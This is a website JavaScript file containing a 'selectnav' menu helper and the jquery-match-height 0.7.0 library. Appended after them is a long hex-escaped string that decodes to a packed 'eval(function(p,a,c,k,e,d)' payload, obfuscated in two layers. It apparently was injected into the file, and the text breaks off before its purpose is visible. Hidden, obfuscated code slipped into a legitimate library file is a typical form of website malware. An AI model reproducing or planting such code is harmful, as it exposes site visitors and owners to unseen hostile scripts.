window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5